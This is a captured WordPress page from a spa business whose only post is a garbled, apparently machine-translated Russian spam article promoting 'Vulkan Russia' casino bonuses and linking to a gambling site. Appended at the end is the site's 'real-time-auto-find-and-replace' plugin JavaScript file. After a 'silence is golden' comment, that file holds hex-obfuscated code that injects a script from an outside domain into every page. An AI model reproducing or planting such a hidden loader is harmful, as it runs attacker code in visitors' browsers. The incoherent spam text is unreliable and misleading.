var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='patterns-kit-style-css' href='https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://springluxurydayspa.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='caxton-front-css' href='https://springluxurydayspa.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
.site-logo-div img{height:100px;width:auto}#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#f69e0e}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#f69e0e}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#f69e0e}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://springluxurydayspa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' type='text/css' media='all' />
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://springluxurydayspa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springluxurydayspa.com/wp-json/wp/v2/posts/2694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springluxurydayspa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://springluxurydayspa.com/?p=2694' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fkody-vaucherov-vulkan-rossiia-igornogo-zavedeniia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fkody-vaucherov-vulkan-rossiia-igornogo-zavedeniia%2F&#038;format=xml" />
<link rel="pingback" href="https://springluxurydayspa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-header {
    line-height: 75px;
    position: relative;
    width: 100%;
	background: #000;
    padding: 10px;
}

.onepress-menu a {
    color: #fff;
}
.onepress-menu li {
    position: relative;
    line-height: 97px;
}

body {
    background: #ffffff;
    font-family: 'Poppins' !important;
    color: #333 !important;
}

.section-desc {
    font-size: 20px;
    font-size: 1.25rem;
    margin-top: 40px;
    margin-top: 2.5rem;
    display: none;
}

.section-about{background-color:#fff;}

.page-header {
    MARGIN-TOP: 16PX;
    padding: 30px 0px;
    border-top: 1px solid #e9e9e9;
    background: #f8f9f9;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}

.section-services .service-item .service-content p {
    margin: 0px;
    font-size: 14px;
    color: #333;
}
.section-services .section-title-area .section-subtitle{ color:#fff}
.section-services .service-item {
    background: #f1f1f1;
}

.section-services{background: #ffbd59; }

.section-contact{background: #fff;
}
.sevice_height{height:178px;}

.feature-item h4{
	font-weight: 700;
    font-size: 20px;
    text-transform: uppercase;
	color:#fff;
}
.feature-item-content p{color:#fff;}
.section-title-area .section-subtitle {
	color: #e68907;}
#features .section-title{ color:#fff;}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week]{     background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;}

#features {
    background-color: #000;
}

#gallery{
    background-color: #000;
}


#gallery .section-title{ color:#fff}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week] {
    background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;
    width: 100%;
}
.onepress-menu ul li a { color:#000; }		</style>
		<style id="thim-customizer-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-2694 single-format-standard wp-custom-logo wp-theme-onepress elementor-default elementor-kit-88">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://springluxurydayspa.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img fetchpriority="high" width="601" height="342" src="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" class="custom-logo" alt="Spring Luxury Day Spa" itemprop="logo" decoding="async" srcset="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg 601w, https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-300x171.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-996"><a href="https://springluxurydayspa.com/">Home</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://springluxurydayspa.com/about-us/">About Us</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://springluxurydayspa.com/gallery/">Gallery</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000"><a href="https://springluxurydayspa.com/services/">Spa Services</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://springluxurydayspa.com/salon-services/">Salon Services</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-998"><a href="https://springluxurydayspa.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://springluxurydayspa.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-2694" class="post-2694 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Коды ваучеров Вулкан Россия игорного заведения</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://springluxurydayspa.com/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia/" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T11:58:52+00:00">December 27, 2022</time><time class="updated hide" datetime="2023-10-13T08:58:53+00:00">October 13, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://springluxurydayspa.com/author/mahalakshmi9405/">admin</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<div id="toc" style="background: #f9f9f9; border: 1px solid #aaa; display: table; margin-bottom: 1em; padding: 1em; width: 350px;">
<p class="toctitle" style="font-weight: bold; text-align: center;">Статьи</p>
<ul class="toc_list">
<li><a href="#toc-0">Ноль вкладов в выгоду</a></li>
<li><a href="#toc-1">Подпись-полностью лишняя</a></li>
<li><a href="#toc-2">Переустановить награду</a></li>
<li><a href="#toc-3">Правила ставок</a></li>
</ul>
</div>
<p>Коды ваучеров интернет-казино — это интересный способ еще больше улучшить свои деньги, не ставя под угрозу свой текущий доход. Тем не менее, когда вы получаете какой-либо код программы льгот, убедитесь, что вы ознакомились с условиями. <span id="more-2694"></span> Большое количество бонусов за регистрацию в казино налагает требования по ставкам и ограничивает часы работы, причем некоторые из них, как правило, кратковременны.</p>
<p> <img decoding="async" src="http://mgv-sittersdorf.at/img/713c6d2e4f9d2b1b9f0c41150e5d5e03.png" alt="£ 1 депозитное казино" style="padding: 10px;" align="right" border="0"> </p>
<p>Превосходные онлайн-купоны интернет-казино предоставляют действительные уникальные коды ролловера и начинают поступать, если вам нужны новые участники. Многие из них также включают в себя системы определения, которые могут помочь вознаграждать человека, который не готов принять дополнительных участников.</p>
<h2 id="toc-0">Ноль вкладов в выгоду</h2>
<p>Отсутствие первоначального взноса — это отличная возможность, которая позволяет новым участникам играть в интернет-казино, не рискуя своим доходом. Это дает вам экономическую возможность испытать онлайн-игры, каждая из которых будет приносить вам деньги, если они соответствуют правилам ставок. Такой маркетинг и реклама — отличный способ изучить игорное заведение и решить, достоин ли он быть своевременным потребителем.</p>
<p>Почти все азартные онлайн-заведения обязательно вкладывают силу в оправдание гуру. Другие люди — это кто-то, кто вводит дополнительный код бонусной программы в процессе полной подписи. Вы найдете следующие коды в поисковой выдаче Casino&#8217;ersus или, возможно, в рекламных письмах. Срок действия многих из них истекает, поэтому убедитесь, что вы используете их до истечения срока их действия.</p>
<p>Выбирая казино, постарайтесь внимательно ознакомиться с условиями. Этот тип может получить оценку KYC, которую необходимо пройти, прежде чем вы решите получить бонус. Любое онлайн-казино пытается убедиться, что все, что вы делаете, со всеми документами, которые вы вводите, происходит мгновенно, однако в противном случае вас попросят приобрести постельное белье, подтверждающее вашу личность. Это страница, предназначенная для предотвращения мошенничества и обеспечения безопасности ваших личных данных. Если вы не отправите новое подтверждение KYC, вы не сможете активировать новое дополнительное правило интернет-казино и начать уменьшать прибыль.</p>
<h2 id="toc-1">Подпись-полностью лишняя</h2>
<p>Награда в виде большого пальца в интернет-казино на самом деле является способом привлечь новых участников к регистрации в месте для ставок в Интернете. Нижеприведенные бонусы за регистрацию предназначены для вас, если вы сделаете ставку и начнете запоминать определенные темпы. В этой статье температурные диапазоны включают уникальные коды ставок, а также весь поток, который человек может исключить. Онлайн-казино также помогают участникам зарабатывать команды в течение часа, при условии, что они выполнят пожелания каждого.</p>
<p>Наиболее известные купоны онлайн-казино — это те, которые предлагают реальный доход и содержат настоящие уникальные коды для азартных игр. Интернет-сайт <a href="https://hkalfaclub.net/">Вулкан Россия</a> считается единственным из многих гейм сайтов, ко какому можно иметь доступ для смартфонах и еще планшетах. Тысячи веб-сайтов, которые, скорее всего, существуют в этой статье, кодируют бонусный словарь и начальные временные параметры, и их необходимо изучать постепенно. Обычно лучше всего соблюдать ограничения по отвращению, лимиты игр и сроки начала действия. Здесь вы сможете повысить значимость кода программы вознаграждений онлайн-казино.</p>
<p>Наряду с кодами купонов онлайн-казино, большинство интернет-казино используют методы определения. В этой статье системы дают бонусы любому за участие в онлайн-играх игорных заведений и часто вводят бесплатные средства для защиты от других онлайн-игр. Такое программное обеспечение привязано к поверхностям игровых заведений, в том числе MGM Motels и запуска Caesars Rewards. Люди, в том числе iRush из BetRivers и создатель Dynasty Advantages в DraftKings, просто находятся в сети.</p>
<p>В большинстве азартных онлайн-заведений шанс получить девушку дорого-сплошь бонусные предложения как на компьютере, так и на стартовых мобильных устройствах. Однако они могут иметь особые маркетинговые уникальные коды, которые являются подлинными только для определенных систем или даже операционных систем. В этих случаях вы можете просмотреть Часто задаваемые вопросы вашего веб-сайта или воспользоваться помощью, чтобы получить дополнительную информацию.</p>
<h2 id="toc-2">Переустановить награду</h2>
<p>Бонусы за перезагрузку — это интересный способ улучшить любого котенка, не ставя под угрозу собственный доход. Они открыты для соответствующих участников, которые уже заставили ее внести и начать дополнять определенные требования. Целью повторной установки бонусов за регистрацию является продолжение активной игры фермером и начало работы в казино. Они могут получить дополнительный доход, если вы хотите получить дополнительные бесплатные переписывания.</p>
<p>Сумма вознаграждения за переустановку начинается с казино и его политики. Новые дают установленную сумму дохода от пособий, а другие ограничивают максимальный тираж полностью. Убедитесь, что вы постепенно начинаете понимать условия и, следовательно, начинаете проектировать новую постройку. Обычно полезно знать, что бонусный доход дает уникальные коды ставок. Тысячи онлайн-казино начинают использовать эти требования, чтобы удержать людей, злоупотребляющих вашей бывшей программой, от получения бонусных средств в прошлом, защищая необходимость самого дешевого прохождения игры.</p>
<p>Любые дополнительные бонусы за повторную установку, как правило, также не содержат кодов ставок, поэтому люди могут быстро вложить ваши бывшие доходы в свои истории. Обычно они ограничиваются будущим и могут оставаться открытыми как определенная группа игр. Эти два бонуса за повторную установку хороши для тех, кто впервые вносит свой вклад, поскольку они дают возможность получить удовольствие от успешного реального дохода от безопасного воздушного потока.</p>
<p>Другие виды бонусов за пополнение счета доступны для различных групп участников, например, для людей, которые вносят депозиты с определенным процессом пополнения счета. Следующие рекламные объявления часто управляются компанией казино, а также программой ставок, и все они по-прежнему стоят больших денег.</p>
<h2 id="toc-3">Правила ставок</h2>
<p>Правила ставок в онлайн-казино — это вопросы, которые позволяют узнать, насколько много человек может получить от вашего вознаграждения. Обычно сообщается, что они являются множителем потока авансовых платежей и инициируют поток мощности. Например, если вы приобретаете PS5 из призовых фондов, ставки останутся не менее двадцати лет, прежде чем они станут реальными деньгами, которые были сняты. В противном случае некоторые другие онлайн-игры вызывают потребность в азартных играх, а некоторые из них обычно полностью исключаются.</p>
<p>Правила ставок необходимо учитывать с момента определения новой хорошей особенности онлайн-казино. Они необходимы для того, чтобы провести чистку доходов и обеспечить разумное получение удовольствия. Несмотря на то, что полностью избежать этого очень сложно, вы можете снизить ставку, полностью проверив новые условия, прежде чем активно играть в вознаграждение. Также можно обнаружить, что, если вы нажмете любую кнопку, вы можете избавиться от дохода от пособий и начать любые выплаты, которые были произведены.</p>
			</div>
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://springluxurydayspa.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></footer>
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
					 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">		<div class="footer-social">
			<h5 class="follow-heading">Follow us</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/profile.php?id=100091640749688" title="Facebook"><i class="fa fa fa-facebook"></i></a><a target="_blank" href="https://www.instagram.com/spring_luxurydayspa" title="Instagram"><i class="fa fa fa-instagram"></i></a><a target="_blank" href="https://springluxurydayspa.com/lets-chat-on-whatsapp/" title="Whatsapp"><i class="fa fa fa-whatsapp"></i></a></div>		</div>
		</div>				</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Spring Luxury Day Spa		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/springluxurydayspa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/js/front.js" id="patterns-kit-scripts-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="caxton-utils-js-extra">
/* <![CDATA[ */
var caxtonUtilProps = {"assetsUrl":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/caxton\/assets\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1" id="caxton-utils-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.8" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.7" id="rtrar.app-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","nonce":"c333dff87f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:10:24 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7
body_size: -170
content:
//silence is golden;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);